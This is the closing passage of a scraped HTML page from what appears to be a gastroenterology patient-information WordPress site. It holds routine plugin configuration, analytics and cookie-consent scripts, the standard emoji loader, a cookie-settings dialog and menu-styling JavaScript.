":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fdfd8b64c8","eael_register_nonce":"6395d40d1a","eael_lostpassword_nonce":"49c685e618","eael_resetpassword_nonce":"00ee050fd0"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","post_id":"13","plugin_dir":"https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t\u003C!-- Google tag (gtag.js) - Google Analytics 4 --\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-4VLDCPR1WL\\\" data-type=\\\"gdpr-integration\\\"\u003E\u003C\\/script\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr data-type=\\\"gdpr-integration\\\"\u003E\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-4VLDCPR1WL');\\n\\t\\t\\t\\t\u003C\\/script\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"5acca6ce1e"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patient.gastro.org\/wp-admin\/admin-ajax.php","nonce":"9d4c6c33c6","urls":{"assets":"https:\/\/patient.gastro.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patient.gastro.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patient.gastro.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://patient.gastro.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://patient.gastro.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://patient.gastro.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script> 
	document.getElementById("print").addEventListener("click", function() {
  var divElements = document.getElementsByClassName("custom-container")[0].innerHTML;
  var bodyHtml = document.body.innerHTML;
  document.body.innerHTML = divElements;
  window.print();
  document.body.innerHTML = bodyHtml;
  window.close();
  window.open(document.URL, "_blank");
});	

</script>




    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AGA  GI Patient Center"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>var localize ={"ajaxurl":"https:\/\/patient.gastro.org\/wp-admin\/admin-ajax.php","nonce":"1bc13ada6f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/patient.gastro.org\/digestive-health-topics-a-z\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fdfd8b64c8","eael_register_nonce":"6395d40d1a","eael_lostpassword_nonce":"49c685e618","eael_resetpassword_nonce":"00ee050fd0"}</script><script id="eael-inline-js">document.addEventListener('DOMContentLoaded', function () {
    // Target all submenus inside your top menu bar
    const subMenus = document.querySelectorAll('.top-menu-barcls .sub-menu-rows ul.sub-menu');

    subMenus.forEach(menu => {
        // Force styles via JS
        menu.style.backgroundColor = '#fff';
        menu.style.margin = '0';
        menu.style.padding = '8px 0';
        menu.style.position = 'absolute';
        menu.style.top = '100%'; // Align directly below parent
        menu.style.left = '0';
        menu.style.width = 'auto';
        menu.style.zIndex = '999';
        menu.style.boxShadow = '0 2px 6px rgba(0,0,0,0.1)';
    });

    // Also fix submenu links
    const links = document.querySelectorAll('.top-menu-barcls .sub-menu-rows ul.sub-menu li a');
    links.forEach(link => {
        link.style.backgroundColor = '#fff';
        link.style.display = 'block';
        link.style.padding = '8px 12px';
        link.style.fontSize = '18px';
        link.style.color = '#000';
        link.style.textDecoration = 'none';

        // Hover effect via JS
        link.addEventListener('mouseenter', () => {
            link.style.backgroundColor = '#f5f5f5';
            link.style.color = '#95257D';
            link.style.textDecoration = 'underline';
        });
        link.addEventListener('mouseleave', () => {
            link.style.backgroundColor = '#fff';
            link.style.color = '#000';
            link.style.textDecoration = 'none';
        });
    });
});;</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
